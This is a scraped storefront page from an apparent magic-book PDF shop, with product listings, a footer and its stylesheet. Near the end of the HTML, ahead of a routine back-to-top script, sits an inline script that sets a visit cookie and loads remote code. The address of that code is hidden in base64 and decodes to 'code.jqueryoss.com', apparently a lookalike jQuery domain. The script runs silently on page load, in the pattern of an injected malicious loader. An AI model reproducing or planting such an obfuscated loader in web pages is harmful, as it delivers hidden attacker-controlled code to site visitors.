    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=63519"><img src="images/downloadi226253.png" alt="Magic Magazine 1992 by Stan Allen (PDF eBook Download)" title=" Magic Magazine 1992 by Stan Allen (PDF eBook Download) " width="134" height="94" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Magic Magazine 1992 by Stan Allen (PDF eBook Download)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=63519">Magic Magazine 1992 by Stan Allen (PDF eBook Download)</a></li><li class="musheji_price">$2.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist3 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=40153"><img src="images//tupian/d5ybfpipyllt.jpg" alt="Michael Vincent - The Ultimate Travelers PDF" title=" Michael Vincent - The Ultimate Travelers PDF " width="134" height="188" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Michael Vincent - The Ultimate Travelers PDF" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=40153">Michael Vincent - The Ultimate Travelers PDF</a></li><li class="musheji_price"><span class="normalprice">$18.00 </span>&nbsp;<span class="productSpecialPrice">$9.00</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></li>
    </ul></div></div>
        <div class="musheji_box musimlist4 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=39011"><img src="images//tupian/120nqj8mix7f.jpg" alt="Mind Blowing by James Biss (PDF Download)" title=" Mind Blowing by James Biss (PDF Download) " width="132" height="192" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Mind Blowing by James Biss (PDF Download)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=39011">Mind Blowing by James Biss (PDF Download)</a></li><li class="musheji_price"><span class="normalprice">$6.00 </span>&nbsp;<span class="productSpecialPrice">$3.00</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></li>
    </ul></div></div>
        <div class="musheji_box musimlist5 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=40330"><img src="images//tupian/f1a0xu5ppwnt.jpg" alt="Stephen Minch - The Book of Forgotten Secrets" title=" Stephen Minch - The Book of Forgotten Secrets " width="134" height="181" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Stephen Minch - The Book of Forgotten Secrets" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=40330">Stephen Minch - The Book of Forgotten Secrets</a></li><li class="musheji_price"><span class="normalprice">$10.00 </span>&nbsp;<span class="productSpecialPrice">$5.00</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></li>
    </ul></div></div>
        <div class="musheji_box musimlist6 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=63669"><img src="images/downloadi226403.png" alt="Genii Magazine - December 2023 (PDF eBook Download)" title=" Genii Magazine - December 2023 (PDF eBook Download) " width="134" height="75" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Genii Magazine - December 2023 (PDF eBook Download)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=63669">Genii Magazine - December 2023 (PDF eBook Download)</a></li><li class="musheji_price">$1.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist7 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=61970"><img src="images/downloadi224874.jpeg" alt="Perplexed by Mathew Overd (PDF eBook Magic Download)" title=" Perplexed by Mathew Overd (PDF eBook Magic Download) " width="134" height="75" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Perplexed by Mathew Overd (PDF eBook Magic Download)" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=61970">Perplexed by Mathew Overd (PDF eBook Magic Download)</a></li><li class="musheji_price">$5.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist8 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=62979"><img src="images/downloadv225715.png" alt="The 3 Billet Test by Nestor Dee, Julien Losa, Romain Laguiche, Theodore Annemann" title=" The 3 Billet Test by Nestor Dee, Julien Losa, Romain Laguiche, Theodore Annemann " width="134" height="133" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="The 3 Billet Test by Nestor Dee, Julien Losa, Romain Laguiche, Theodore Annemann" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=62979">The 3 Billet Test by Nestor Dee, Julien Losa, Romain Laguiche, Theodore Annemann</a></li><li class="musheji_price">$2.95</li>
    </ul></div></div>
        <div class="musheji_box musimlist9 back">
    
<div class="musheji_img">
    <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=39633"><img src="images//tupian/7o7k88hgva2u.jpg" alt="Richard Tenace - The Sherlock Holmes Approach To Reading Everyone PDF" title=" Richard Tenace - The Sherlock Holmes Approach To Reading Everyone PDF " width="134" height="189" /></a></div>
    <div class="musheji_bottom">
<ul>
<li class="musheji_name"><a title="Richard Tenace - The Sherlock Holmes Approach To Reading Everyone PDF" href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=39633">Richard Tenace - The Sherlock Holmes Approach To Reading Everyone PDF</a></li><li class="musheji_price"><span class="normalprice">$24.00 </span>&nbsp;<span class="productSpecialPrice">$12.00</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></li>
    </ul></div></div>
        <div class="clear"></div>
   </div>
    </div>
</td>

  </tr>
</table>
</div>





<div id="footer">


   <div class="footer">
   
   <div class="footer-navs">
    <a href="https://www.magiccn90.com/" rel="nofollow">Home</a>

 | <a href="https://www.magiccn90.com/index.php?main_page=page&id=1&chapter=10" rel="nofollow">Shipping & Returns</a>

 | <a href="https://www.magiccn90.com/index.php?main_page=page&id=6" rel="nofollow">Privacy & Security</a>

 | <a href="https://www.magiccn90.com/index.php?main_page=site_map" rel="nofollow">Site Map</a>

 | <a href="https://www.magiccn90.com/contact_us.html" rel="nofollow">Contact Us</a>
   </div>

<div class="mufooterimg"><img  alt="" src="includes/templates/musheji/images/footbg.png"></div>

<div class="copyright">

 Copyright &copy; 2026 <a href="https://www.magiccn90.com/index.php?main_page=index" target="_blank">MagicCN90 Store</a> All Rights Reserved.  51la</div>

 </div>


</div>



<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">   
    function gotoTop(min_height){   
        var gotoTop_html = '<div id="gotoTop"></div>';   
        $("#footer").append(gotoTop_html);   
        $("#gotoTop").click(   
            function(){$('html,body').animate({scrollTop:0},700);   
        }).hover(   
            function(){$(this).addClass("hover");},   
            function(){$(this).removeClass("hover");   
        });   
        min_height ? min_height = min_height : min_height = 600;   
        $(window).scroll(function(){    
            var s = $(window).scrollTop();   
            if( s > min_height){   
                $("#gotoTop").fadeIn(100);   
            }else{   
                $("#gotoTop").fadeOut(200);   
            };   
        });   
    };   
    gotoTop();   
    </script>  












</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet.css
body_size: 6994
content:
a img {

	border:none;

}

a, #navEZPagesTOC ul li a {

	color:#4d5255;

	text-decoration:none;

}

a:hover, #navEZPagesTOC ul li a:hover, #navMain ul li a:hover, #navSupp ul li a:hover, #navCatTabs ul li a:hover {

}

h4, h5, h6, LABEL, h4.optionName, LEGEND, ADDRESS, .sideBoxContent, .larger {

}

.attribsSelect {

	padding:0 5px 0 0;

}

.biggerText {

}

#gender-male, #gender-female, #email-format-text {

	margin-left:8px;

}

.information {

	padding:8px 0 0 16px;

}

CODE {

	font-family:Arial, Helvetica, sans-serif;

	font-size:12px;

	line-height:17px;

}

FORM, SELECT, INPUT {

}

FORM {

	margin:0px;

	padding:0px;

}

TEXTAREA {

	margin:auto;

	display:block;

	width:100%;

	box-sizing: border-box;

	border:#ddd solid 1px;

	padding:10px;

}

input:focus, select:focus, textarea:focus {

}

FIELDSET {

	padding:0.5em;

	margin:0.5em 0em;

	border:1px solid #E1E1E1;

}

LEGEND {

	font-weight:bold;

	padding:0 5px;

	color:#4d5255;

}

LABEL, h4.optionName {

}

LABEL.checkboxLabel, LABEL.radioButtonLabel {

	margin-left:5px;

}

#logo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .centerBoxContentsAlsoPurch, .attribImg {

	float:left;

}

LABEL.inputLabel {

	width:9em;

	float:left;

	padding-left:10px;

	margin:5px 0 16px 0;

	padding-right:10px;

}

LABEL.inputLabelPayment {

	width:15em;

	float:left;

	padding:4px 0 4px 0;

}

LABEL.selectLabel, LABEL.switchedLabel, LABEL.uploadsLabel {

	width:12em;

	float:left;

}

P, ADDRESS {

	padding:0.5em;

}

#contactUsNoticeContent {

	border-top:solid 1px #e5e5e5;

	margin:15px 0 0;

	padding:15px 0 20px 7px;

}

ADDRESS {

	font-style:normal;

}

.clearBoth {

	clear:both;

}

HR {

	color:#C1C1C1;

	border:0;

	border-top:1px solid #E1E1E1;

	margin:5px 0px;

}

.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {

	line-min-height:1.8em;

	padding:0.2em;

}

.messageStackWarning, .messageStackError {

	color:#FF0000;

}

.messageStackSuccess {

	background:url(../images/message-bg.gif) repeat-x 0 0;

	width:350px;

	height:46px;

	left:50%;

	top:0;

	margin-left:-175px;

	position:absolute;

	z-index:999;

	-webkit-border-bottom-right-radius:2px;

	-webkit-border-bottom-left-radius:2px;

	-moz-border-radius-bottomright:2px;

	-moz-border-radius-bottomleft:2px;

	border-bottom-right-radius:2px;

	border-bottom-left-radius:2px;

	text-align:left;

	font-size:11px;

	line-height:18px;

	color:#ececec;

	font-weight:bold;

	padding:12px 0 2px 20px;

}

.messageStackSuccess img {

	margin:-5px 18px 0 0;

}

.messageStackCaution {

	background-color:#FFFF66;

	color:#4d5255;

}

#mainWrapper {

	text-align:left;

	vertical-align:top;

}

#headerWrapper, #contentMainWrapper, #logoWrapper, #cartBoxListWrapper, #ezPageBoxList, #cartBoxListWrapper ul, #ezPageBoxList ul, #mainWrapper, #popupAdditionalImage, #popupImage {

}

#navColumnOneWrapper, #navColumnTwoWrapper, #mainWrapper {

}

#tagline {

	color:#4d5255;

	margin-top:10px;

	font-size:12px;

	text-align:center;

	vertical-align:middle;

}

#sendSpendWrapper {

	border:1px solid #cacaca;

	float:right;

	margin:0em 0em 1em 1em;

}

.floatingBox, #accountLinksWrapper, #sendSpendWrapper, #checkoutShipto, #checkoutBillto, #navEZPagesTOCWrapper {

	margin:0;

	color:#4d5255;

}

.floatingBox a {

	color:#4d5255;

}

#productDetailsList li a {

	color:#4d5255;

}

#productDetailsList li {

	color:#4d5255;

}

.wrapperAttribsOptions {

	display:block;

	margin:0;

	padding-top:10px;

}

#productAttributes{ border:1px solid #dddddd; padding:10px; background:#f9f9f9; margin-bottom:16px;}

#sorter {

	margin:0;

}



.navSplitPagesResult {

	padding:0 0 0 10px;

}

.navSplitPagesLinks {

	padding:0 10px 0  0;

}

.navSplitPagesLinks a {

	display:inline-block;

	background:#eee;

	border:#ccc solid 1px;

	padding:4px 7px;

	line-height:12px;

	color:#000;

	text-decoration:none;

}

.navSplitPagesLinks a:hover {

	background:#000;

	border:#000 solid 1px;

	color:#fff;

}

.navSplitPagesLinks strong {

	display:inline-block;

	background:#000;

	padding:4px 7px;

	line-height:12px;

	border:#000 solid 1px;

	color:#fff;

}

.navSplitPagesResult a {

	color:#161616;

}

.navNextPrevList {

	float:left;

	white-space:nowrap;

	margin:0px 2px 0px 0px;

	list-style-type:none;

}

.navNextPrevWrapper {

	margin:0px 10px 5px 10px;

	padding:15px 0px;

}

.navNextPrevCounter {

	margin:0em;

	padding:0 0 6px 0;

	color:#000;

	display:block;

}

.navNextPrevWrapper span {

	overflow:hidden;

	position:relative;

	float:left;

}

#navMainWrapper, #navSuppWrapper, #navCatTabsWrapper {

}

#navMain ul, #navSupp ul, #navCatTabs ul {

	margin:0;

	padding:0.5em 0em;

	list-style-type:none;

	text-align:center;

	line-min-height:1.5em;

}

#navMain ul li, #navSupp ul li, #navCatTabs ul li {

}

#navMain ul li a, #navSupp ul li a, #navCatTabs ul li a {

}

#navEZPagesTOCWrapper {

	font-weight:bold;

	float:inherit;

	min-height:1%;

	padding:0.5em;

	margin:5px 0px;

	border:1px solid #E1E1E1;

}

#navEZPagesTOC ul {

	margin:0;

	padding:0.5em 0em;

	list-style-type:none;

	line-min-height:1.5em;

}

#navEZPagesTOC ul li {

	white-space:nowrap;

}

#navEZPagesTOC ul li a {

	padding:0em 0.5em;

	margin:0;

}

#navMainSearch, #navCategoryIcon {

	margin:5px 5px 0 0px;

}



#contentColumnMain, #navColumnOne, #navColumnTwo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .alert {

	vertical-align:top;

}

#productDescription, .shippingEstimatorWrapper {

}
#productDescription .muinfoboxsdec h2.centerBoxHeading{ display:none;}
.content {

	margin-bottom:10px;

}

.alert {

	font-size:11px;

	color:#f48a00;

	margin-left:0.5em;

	margin-right:5px;

}

.advisory {

}

.important {

	font-weight:bold;

	margin:5px;

}

.notice {

}

.rating {

}

.gvBal {

	float:right;

}

#bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix {

	padding:0em;

}

.smallText, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP {

	font-size:0.9em;

}

.tableHeading TH {

}

.tableHeading, #cartSubTotal {

}



.cartUnitDisplay, .cartTotalDisplay {

	text-align:right;

	padding-right:0.2em;

}

#scUpdateQuantity {

	width:2em;

}

.cartQuantity {

	width:4.7em;

}

.cartNewItem {

	color:#4d5255;

	position:relative;

}

.cartOldItem {

}

.cartBoxTotal {

	text-align:right;

	font-weight:bold;

}

.cartRemoveItemDisplay {

	width:3.5em;

}

#cartAttribsList {

	margin-left:1em;

}

#mediaManager {

	width:50%;

	margin:0.2em;

	padding:0.5em;

}

#cartBoxListWrapper ul, #ezPageBoxList ul {

	list-style-type:none;

}

#ezPageBoxList li, .cartBoxTotal {

	margin:0;

	padding:0.2em 0em;

}

.totalBox {

	width:5.5em;

	text-align:right;

	padding:0.2em;

	font-size:12px;

	line-height:16px;

	color:#000;

	font-weight:bold;

}

.lineTitle, .amount {

	text-align:right;

	padding:0.2em;

}

.amount {

	width:5.5em;

}

.categoryIcon {

}

#cartImage {

	margin:0.5em 1em;

}

.attribImg {

	width:20%;

	margin:0.3em 0em;

}

.attributesComments {

}

.centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew {

}

.columnLeft {

}

.columnRight {

}

.sideBoxContent {

}

.rightBoxHeading {

	margin:0em;

	background-color:#663366;

	padding:0.2em 0em;

}

h3.leftBoxHeading a:hover {

	color:#FFFF33;

	text-decoration:none;

}

h3.rightBoxHeading a:hover {

	color:#FF0000;

	text-decoration:none;

}

.rightBoxContent {

	margin-bottom:1em;

}

.centeredContent, TH, #cartEmptyText, #cartBoxGVButton, #navCatTabsWrapper, #navEZPageNextPrev, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP, .center, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, #cartBoxGVBalance, .leftBoxHeading, .centerBoxHeading, .rightBoxHeading, .productListing-data, .accountQuantityDisplay, .ratingRow, LABEL#textAreaReviews, #productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .gvBal, .attribImg {

	width:auto;

}

.categoryListBoxContents a {

	text-decoration:none;

	color:#C00505;

	text-transform:uppercase;

	text-align:center;

}

.cartTotalsDisplay {

}

#bannerboxHeading {

	background-color:#0000CC;

}

#upProductsHeading {

	text-align:left;

}

#upDateHeading {

	text-align:right;

}

.back {

	float:left;

}

.forward {

	float:right;

}

.bold {

	font-weight:bold;

}

.rowOdd {

	min-height:1.5em;

	vertical-align:top;

}

.rowEven {

	padding:5px 5px 5px 5px;

	min-height:1.5em;

	vertical-align:top;

}

CAPTION {

}

#myAccountGen li, #myAccountNotify li {

	margin:0;

}

.accountTotalDisplay, .accountTaxDisplay {

	width:20%;

	text-align:right;

}

.accountQuantityDisplay {

	width:10%;

	vertical-align:top

}

TR.tableHeading {

	min-height:2em;

}

#siteMapList {

	width:90%;

	float:right;

}

#siteMapList ul {

	list-style:circle;

}

.ratingRow {

	margin:1em 0em 1.5em 0em;

}

LABEL#textAreaReviews {

	font-weight:normal;

}

#gvFaqDefaultMainContent {

	margin:10px 15px 0 5px;

}

#gvFaqDefaultContent {

	padding:10px 0;

	color:#000;

	border-top:solid 1px #eceaea;

}

#reviewsDefaultNoReviews {

	margin:0 5px 5px 5px;

}

#createAcctSuccessMainContent {

	margin:5px;

}

.main_block {

	margin:20px;

}

.ee {

	text-decoration:line-through;

}



.normalprice {

	font-size:12px;

	

	color:#484344;

	font-weight:normal;

	text-decoration:line-through;

	padding-right:5px;

}

.productSpecialPrice, .productSalePrice, .productSpecialPriceSale {

	font-size:13px;

	

	color:#f48a00;

	font-weight:bold;

}

.productSpecialPriceSale {

	text-decoration:line-through;

}

.productPriceDiscount {

	color:#f48a00;

	font-size:11px;

	font-weight:normal;

}

.buttonRow, .buttonRow2 {

	margin:0;

	padding:7px 0;

}

.buttonRow input, .buttonRow2 input, .buttonRow3 input {

	border:none;

	width:auto!important;

}

.muindexcatbox{ padding:20px 0 0 0;}

.muindexcatbox li{ float:left; width:25%; text-align:center;}

.muindexcatbox li a{ display:block;}

.muindexcatbox li span{ display:block; font-size: 14px; color:#222; padding:10px;}

.muindexcatbox li a:hover span{color:#ef8b02;}



#productListing .mucolboxs,#newProductsDefault .mucolboxs, #featuredDefault .mucolboxs, #specialsListing .mucolboxs{  border-left:1px solid #d2d2d2;  border-right:1px solid #d2d2d2;}

#indexDefault .mucolboxs, #similar_product .mucolboxs{ border:1px solid #d2d2d2; border-top:none;}

#indexDefault .centerBoxWrapper{ padding-top:20px;}

/*musheji_box*/

.muindexcol4 .musheji_box, .mulists4 .musheji_box, .munewlist5 .musheji_box{ border-right:none;}

.musheji_box{ transition: all 0.4s ease 0s; float:left; width:134px;  padding:10px; border-bottom:#d2d2d2  solid 1px; border-right:#d2d2d2  solid 1px;  text-align:center;}

.musheji_box:hover .musheji_name a{ color:#f48a00;}

.musheji_img {

	height:192px;

}





.musheji_bottom{  padding:6px 0 0; text-align:left;}

.musheji_name{ line-height:16px; height:32px; overflow:hidden;}

.musheji_name a{color: #484344; line-height:16px; text-transform:capitalize;

   

    font-size: 12px;

    font-weight: normal;

   

    text-decoration: none;}

.musheji_name a:hover{ color:#f48a00; text-decoration:underline;}

.musheji_price{ padding:6px 0 0 0; height:18px; line-height:18px;  color: #f48a00;

    font-size: 13px;

    font-weight: bold;}

.musheji_price .productPriceDiscount{ display:none;}

.musheji_price .productPriceDiscount br{ display:none;}

/******************************/



#mu_product_info{ padding:10px; border:1px solid #d6d6d6; border-top:none;}



.mu_reviewer{ padding:0;}

#mu_info_left{ float:left; width:280px;}



#mu_info_right{ float:right; width:454px; }





#productPrices .normalprice{ font-size:13px;}

#productPrices .productSpecialPrice{ font-size:18px; font-weight:bold; color:f48a00;}



.mucartimg-pay{ padding:10px 0 0 0;}



.muquantity strong{ padding-right:6px;}

.mu_cart_img { padding:10px 0 0 0; }

.mu_cart_img input{ width:160px !important; padding:8px 16px; font-size:13px; text-transform:uppercase;}



.mu_title_info{ font-size:14px; font-weight:bold; border-bottom:1px solid #ECEAEA; margin-bottom:6px; padding:6px 0;}



#mu_review{ padding-top:12px;}

.pageHeading{ font-weight:bold;}



#mu_review table{ margin-bottom:12px;}.

.pageresults{ padding:6px 0;}



#reviewsDefault{ padding-top:12px;}

#reviewsDefault #productReviewsDefaultHeading,#reviewsDefault #productReviewsDefaultPrice{ display:none;} 



#productGeneral .centerColumn, #productGeneral .centerBoxWrapper{ background:none;}

#mu_likes{ padding:10px 0 0 0;}

#mu_likes  #whatsNew .centerBoxHeading{ display:none;}





h3.box-head a{ color:#fff;}

h3.box-head{

    color: #fff;

	border:1px solid #cd6612;

    line-height: 36px;

	height:36px;

	text-align:left; text-transform:capitalize; font-size:13px; font-weight:bold; padding-left:10px; background:url(../images/leftleftbgs.png) repeat-x top left; }





#navColumnOneWrapper .box-body{ border:1px solid #d2d2d2; border-top:none;}



#categoriesContent li.category-top{ line-height:32px;  text-align:left; border-bottom:1px solid #d2d2d2;}

#categoriesContent li.category-top a{ font-weight:bold; font-size:13px;}

#categoriesContent li{ line-height:24px; padding:0 0 0 10px;}

#categoriesContent li a{color: #4e4e4e; display:block;

     font-size:12px; text-transform:capitalize;}

#categoriesContent li a:hover{ color:#f48a00; }

.category-subs-selected, .category-subs-parent{ color:#f48a00; font-weight:bold;}

#categoriesContent li  .category-products{ font-weight:normal;}



.muleftbox{ border-bottom:#d2d2d2  solid 1px; padding:6px;}

.muleftboximg{ float:left; width:76px;}

.muleftboximg img{ width:100%; height:auto;}

.muleftboxdesc{ float:right; width:130px;}

.muleftboxdesc .productPriceDiscount{ display:none;}

.muleftboxdesc a{ line-height:16px; height:32px; overflow:hidden; display:block; color:#484344; text-transform:capitalize;}

.muleftboxdesc a:hover{ color:#f48a00;}

.muleftboxprice{ padding-top:6px; font-size:12px; font-weight:bold; color:#f48a00;}

.muleftboxprice .productSpecialPrice{ font-size:12px;}





#footer{ border-top:1px solid #d2d2d2; padding:16px 0 0 0; background:#f7f7f7;}





.mu_sort_by select{ padding:1px;}



#conditionsMainContent{ line-height:22px;}







.mutopbox{ line-height:32px; height:32px; color:#fff; background:#202020;}

.mutopbox-boxs{ margin:0 auto; width:1024px; background:#202020;}

.currencies{ float:left; padding:0 0 0 10px;}

.currencies select{ padding:1px; border:#202020 solid 1px;}

.mutopbox_r{ float:right;  text-transform:capitalize;}

.navigation{ float:left; color:#eee;}

.navigation a{ padding:0 10px; color:#fff;}

.navigation a:hover{ color:#fff; text-decoration:underline;}

.navigation span{ color:#fff;}





#head-search{ float:right;  margin:17px 0 0 0; position:relative;}

#head-search .input1{  background:#fff url(../images/search-bg.png) repeat-x top left; border:1px solid #ccc /*#3c3c3c*/; color:#878686; line-height:20px; height:20px; padding:6px 5px 6px 8px; width:360px;}

#head-search .musearbtn{ background:#f38703 url(../images/icon-zoom.png) no-repeat center center; width:32px; height:32px;  border:none; text-indent:-9999px; cursor: pointer; position:absolute; top:1px; 

right:1px;}





.munavboxs{ background:url(../images/navbgs.png) repeat-x left top; height:45px; border-bottom:#d6d6d6 solid 1px; border-top:#d6d6d6 solid 1px;}

/*myslidemenu_2*/

#myslidemenu_2{ height:45px; line-height:45px; margin:0 auto; width:1024px;}

.mu_home{ float:left; border-left:1px solid #d6d6d6; border-right:1px solid #d6d6d6;}

.mu_home a{ color: #000;

display:block; transition:none;

    font-size: 0; width:20px; background:url(../images/homehover.png) no-repeat center center; text-indent:-9999px;

   text-decoration:none;  padding: 0 16px;}

	

	.mu_home a:hover{color:#fff; background-color:#f1f1f1; text-decoration:none;}

	

#myslidemenu_2 .mu_nav_ico{float: left; border-right:1px solid #d6d6d6;

    position: relative; line-height:45px; }



#myslidemenu_2 .mu_nav_ico a{color: #4e4e4e;

    font-size: 13px;

    font-weight: bold; text-decoration:none;  }



#myslidemenu_2 .mu_nav_ico a:hover{  color:#000; background:#f1f1f1;}



.jqueryslidemenu ul li ul {

    background: none repeat scroll 0 0 #fff;

    box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.25);

    display: block;

    left: 0;

	border:#d6d6d6 solid 1px;

    position: absolute;

    visibility: hidden;

    white-space: normal;

    width: 200px!important;

    z-index: 22;

	padding:5px 10px;

}

#myslidemenu_2 .mu_nav_ico ul li{ line-height:26px;  text-align:left;}

#myslidemenu_2 .mu_nav_ico ul li a{ font-size:12px; font-weight:normal; text-transform:capitalize; color:#333; padding:0;}

#myslidemenu_2 .mu_nav_ico ul li a:hover{   color:#f48a00; background:#fff;}

#myslidemenu_2 ul li:hover a span {color:#000; background:#f1f1f1;}

#myslidemenu_2 ul li a span {padding: 0 16px; text-transform:capitalize; display:block;}







.mu_top_number, .mu_bottom_number{ height:34px; line-height:34px; border:#ddd solid 1px;}







#home_text { margin-bottom: 30px;

    background: #81d8d0;

    color: #333;

    letter-spacing: 1px;

    line-height: 18px;

    width: 100%;

	text-align:left;

}

.home_text_content {

    font-size: 11px;

   

    padding: 20px;

}

.home_text_content strong {

    color: #333;

	font-weight:bold;

	font-size:12px;

}

.home_text_content p{ padding-bottom:10px;}



.footer{ margin:0 auto; width:1024px;}

.footer-navs{ line-height:20px; color:#ccc;}

.footer-navs a{ padding:0 10px; text-transform:capitalize; color:#484344;}

.footer-navs a:hover{color:#f48a00;}



.copyright{ padding:16px 0; text-align:center; color:#222;}

.mufooterimg{ padding:16px 0 0 0 ;}



.mu_ezPageDefault{ line-height:18px;}

.mu_ezPageDefault p{ margin-bottom:10px;}





 #gotoTop{display:none;position:fixed;top:75%; right:20px; cursor:pointer;margin-top:-50px;margin-left:535px;width:55px; height:55px;background:url(../images/backtop.png) no-repeat left top;}   

      

    #gotoTop.hover{background:url(../images/backtop.png) no-repeat right top;}  







#column-left .box{ padding-bottom:20px;}







#productsListingTopNumber, #advSearchResultsDefault .h_sort{ display:none;}

#advSearchResultsDefault #productsListingTopNumber{ display:block;}

/*.h_sort*/

.h_sort{ float:left;}

.h_sort a{ display:block; padding:0 15px; border-right:1px solid #dddddd; float:left; font-weight:normal; font-size:12px; color:#333; text-transform:capitalize;}

.h_sort a:hover{ background:#000; text-decoration:none; color:#fff;}

.h_sort a.on{background:#000; color:#fff;}

#mupriceup{ background:url(../images/mupriceup.png) no-repeat 50px 12px; padding-right:26px;}

#mupriceup:hover, #mupriceup.on{background:#000 url(../images/mupriceuph.png) no-repeat 50px 12px;}

#mupricedown{ background:url(../images/mupricedown.png) no-repeat 50px 12px; padding-right:26px;}

#mupricedown:hover, #mupricedown.on{background:#000 url(../images/mupricedownh.png) no-repeat 50px 12px;}

/*.h_sort*/





.mu_list_box{ position:relative;}

#sorter{ position:absolute; top:7px; right:360px;}

#sorter label{ display:none;}

#sorter select{ padding:2px;}



#mu_productName{color: #000;

    font-size: 16px;

	line-height:20px;

    padding: 0 0 10px 0;

	font-weight:bold;

	text-transform:capitalize;

    }

#productDetailsList{ padding:8px 0; border-bottom: 1px dotted #ccc;

    border-top: 1px dotted #ccc;

    color: #666;}

#productDetailsList li{ line-height:20px;}

#productDetailsList li.mu_info_review_top_l{ padding:3px 0 0 0; line-height:13px; }

#productDetailsList li.mu_info_review_top_l a{ padding-left:5px; color:#f48a00;}

#productDetailsList li.mu_info_review_top_l a:hover{ text-decoration:underline;}



#attribsOptionsText{ font-size:12px;}

.wrapperAttribsOptions .optionName {

    float: left;

    padding-top: 6px;

    width: 80px;

	font-size:12px;

	font-weight:normal;

	text-transform:capitalize;

}

.wrapperAttribsOptions select {

    border: 1px solid #dbdbdb;

    color: #555555;

    float: left;

    font-size: 12px;

    height: 28px;

    line-height: 28px;

    padding: 4px 6px;

	text-transform:capitalize;

    width: 184px;

}

.muquantity input {

    background: url("../images/cart_quantity.gif") no-repeat scroll left top rgba(0, 0, 0, 0);

    border: 1px solid #c8c7c7;

    height: 21px;

    line-height: 21px;

    margin-right: 5px;

    padding: 0;

    text-align: center;

    width: 38px;

}



.mu_reviewer{padding-top:10px;}

#productDescription,  #similar_product{ padding-top:20px;}



.muinfotitle{ font-weight:bold; font-size:13px; text-transform:capitalize; color:#f48a00; padding-bottom:10px; border-bottom:#d6d6d6  solid 1px;}



.muinfoboxsdec, .productininfoReviews{ padding:10px 0 0 0; line-height:20px;}

#reviewsWrite{ padding:10px;}

.muinfoboxsdec p{ padding-bottom:10px;}



#similar_product .muinfotitle{ border: 1px solid #ddd;}



#reviewsWrite.centerColumn{ padding:0;}





/*ck-slide*/

.ck-slide ul { margin: 0; padding: 0; list-style-type: none;}



.ck-slide { position: relative; overflow: hidden;}



.ck-slide ul.ck-slide-wrapper { position: absolute; top: 0; left: 0; z-index: 1; margin: 0; padding: 0;}



.ck-slide ul.ck-slide-wrapper li { position: absolute;}



.ck-slide .ck-prev, .ck-slide .ck-next { position: absolute; top: 50%; z-index: 2; width: 35px; height: 70px; margin-top: -35px; border-radius: 3px; opacity: .15; background: red; text-indent: -9999px; background-repeat: no-repeat; transition: opacity .2s linear 0s;}



.ck-slide .ck-prev { left: 5px; background: url(../images/arrow-left.png) #000 50% no-repeat;}



.ck-slide .ck-next { right: 5px; background: url(../images/arrow-right.png) #000 50% no-repeat;}



.ck-slidebox { position: absolute; left: 50%; bottom: 12px; z-index: 30;}



.ck-slidebox ul { height: 20px; padding: 0 4px; border-radius: 8px; background: rgba(0,0,0,0.5);}



.ck-slidebox ul li { float: left; height: 12px; margin: 4px 4px;}



